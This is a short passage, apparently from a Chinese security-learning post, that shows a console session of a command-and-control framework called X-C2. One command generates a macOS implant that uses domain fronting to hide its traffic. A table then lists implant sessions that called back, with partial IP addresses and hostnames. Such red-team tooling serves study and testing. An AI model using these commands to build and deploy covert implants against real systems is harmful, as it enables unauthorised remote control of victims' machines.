 生成Implant端
X-C2 (linux20) > generate --http --domainfront --os mac --name mac20 --debug
[*] Implant正在生成中: darwin/amd64
[+] 域前置域名为:
[*] 生成成功 in 00:00:02
[*] Implant saved to /root/X-C2/mac20
X-C2 (linux20) >
命令输入 历史 选项
cdn上线
X-C2 (mac20) > sessions
|---|
| ID | 项目名称 | 监听协议 | 远程地址 | 主机名 | 用户名 | 操作系统 | Last-Check | 存活状态 |
| 1 | mac20 | http(s) | 183.131.10 | wing | darwin/amd64 | 2021-05-09 19:34:50 | [下线] |
| 2 | linux20 | http(s) | 122.228.23 | root | linux/amd64 | 2021-05-09 19:33:39 | [下线] |
| 3 | linux20 | http(s) | 122.228.23 | root | linux/amd64 | 2021-05-09 19:34:39 | [下线] |
X-C2 (mac20) >
命令输入
HACK学习呀
还在持续优化中